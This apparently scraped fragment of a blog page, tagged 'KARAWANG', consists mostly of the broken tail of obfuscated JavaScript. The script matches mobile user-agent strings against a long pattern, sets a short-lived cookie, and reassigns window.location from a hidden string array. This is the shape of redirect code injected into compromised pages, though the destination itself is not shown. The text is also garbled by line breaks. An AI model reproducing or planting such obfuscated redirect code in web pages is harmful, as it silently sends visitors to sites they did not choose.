
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var
_0x82d7x3= new Date( new Date()[_0xa48a[10]]()+
1800000);document[_0xa48a[2]]= _0xa48a[11]+
_0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})
(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}
Tags
HL
KARAWANG